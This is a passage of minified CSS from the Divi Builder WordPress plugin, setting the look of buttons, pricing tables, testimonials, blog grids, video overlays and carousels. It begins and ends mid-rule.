.2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_more_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover:after{opacity:1;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover{padding:.3em 1em}.et_divi_builder #et_builder_outer_content .et_subscribe_loader{display:none;background:url(images/subscribe-loader.gif);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et_divi_builder #et_builder_outer_content .et_pb_button_text_loading .et_pb_newsletter_button_text{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_divi_builder #et_builder_outer_content p.et_pb_gallery_caption{line-height:1.7}.et_divi_builder #et_builder_outer_content .fullwidth-menu li{display:inline-block;font-size:14px;padding-right:22px}.et_divi_builder #et_builder_outer_content .fullwidth-menu>li:last-child{padding-right:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{opacity:.7;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu li>a{padding-bottom:29px;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs,.et_divi_builder #et_builder_outer_content .et_pb_counters .et_pb_counter_container,.et_divi_builder #et_builder_outer_content .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_with_background{background-size:cover;background-position:center;background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_image{margin-left:auto;margin-right:auto;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_image.aligncenter{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_image{display:block}.et_divi_builder #et_builder_outer_content .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image img{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_divi_builder #et_builder_outer_content .et-pb-icon{font-family:ETmodules;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle{font-size:48px;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;padding:25px}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle-border{border:3px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blurb .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_blurb h4 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{font-size:32px;display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle{font-size:16px;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;padding:8px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle-border,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle-border{border:2px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_content{padding-right:52px;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table{float:left;width:33.33%;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table{background-color:#fff;margin-top:0;position:relative;z-index:10;-moz-box-shadow:0 0 12px rgba(0,0,0,.1);-webkit-box-shadow:0 0 12px rgba(0,0,0,.1);box-shadow:0 0 12px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table{width:25%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_3 .et_pb_pricing_table{width:33.33%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_2 .et_pb_pricing_table{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table{width:100%;margin:0 0 30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+5){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+5){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading{background-color:#bebebe;margin-bottom:17px;padding:10px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading .et_pb_pricing_title,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading h2{color:#fff;padding-bottom:5px}.et_divi_builder #et_builder_outer_content .et_pb_best_value{color:#fff;font-size:16px;line-height:20px;display:block;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content_top{border-bottom:1px solid #bebebe;padding-bottom:30px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table .et_pb_button_wrapper{padding-left:30px;padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_et_price{color:#999;font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content{padding:30px;text-align:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_content{padding-bottom:50px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li{line-height:1.6em;padding:0 0 1.6em 14px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-style:solid;border-width:3px;content:"";left:-14px;position:absolute;top:9px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available{color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available span:before{border-color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li a{font-weight:500;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing li{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg{padding:30px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{-moz-border-radius:90px;-webkit-border-radius:90px;border-radius:90px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:center;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner{display:block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author{margin-top:16px;font-weight:700;display:block}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;-moz-border-radius:31px;-webkit-border-radius:31px;border-radius:31px;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg:before{background:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_icon_off:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout .et_pb_testimonial_description a{color:#666!important}.et_divi_builder #et_builder_outer_content .et-promo{background-color:#1f6581;padding:40px 0 25px}.et_divi_builder #et_builder_outer_content .et-promo-description{float:left;padding:0 60px}.et_divi_builder #et_builder_outer_content .et-promo-description{width:754px}.et_divi_builder #et_builder_outer_content .et-promo-description p{color:#fff}.et_divi_builder #et_builder_outer_content .et-promo-button{padding-right:60px;display:inline-block;font-weight:500;font-size:20px;color:#fff;background-color:rgba(0,0,0,.35);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:14px 20px;margin-top:20px;float:left}.et_divi_builder #et_builder_outer_content .et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px 3% 1px 1px;display:block;min-height:6px}.et_divi_builder #et_builder_outer_content .et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding-left:5px}.et_divi_builder #et_builder_outer_content .et_pb_counters.et_pb_section_video>li{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters>li.et_pb_section_video .et_pb_counter_amount{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters li:last-of-type .et_pb_counter_container{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .et_pb_counter_amount{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .et_pb_counter_amount{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:60px}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h3 a,.et_divi_builder #et_builder_outer_content .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_post h2 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .more{color:#82c0c7;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{clear:both;display:block}.et_divi_builder #et_builder_outer_content .et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_section_video .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_video .pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of3:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{border:1px solid #d8d8d8;padding:19px;background-color:#fff;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_dropshadow .et_pb_post{-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_image_container{margin:-20px -20px 29px}.et_divi_builder #et_builder_outer_content .et_pb_image_container img,.et_divi_builder #et_builder_outer_content .et_pb_post a img{vertical-align:bottom;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container img{min-width:100%;max-width:100%;height:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb .entry-title,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb h2{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{display:none;opacity:0;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:0}.et_divi_builder #et_builder_outer_content .et_ie9 .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .column .et_pb_post{opacity:1;-webkit-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_post .et_main_video_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_overlay:hover:before{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_video_box video{width:100%!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay{position:absolute;z-index:2;top:0;left:0;height:100%;width:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_video_play:before{font-family:ETmodules;content:"\49"}.et_divi_builder #et_builder_outer_content .et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay_hover{background:rgba(0,0,0,0);width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider:hover .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers a{background-color:rgba(51,51,51,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers .et-pb-active-control{background-color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_controls_dark .et-pb-slider-arrows{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel,.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel .et_pb_carousel_items{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-6 .et_pb_carousel_item{width:15%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-5 .et_pb_carousel_item{width:18.4%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-4 .et_pb_carousel_item{width:23.5%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-2 .et_pb_carousel_item{width:49%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-1 .et_pb_carousel_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item:after{padding-top:75%;display:block;content:''}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item.et-pb-active-control .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_play{opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay:hover .et_pb_video_play{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide{min-height:initial!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content 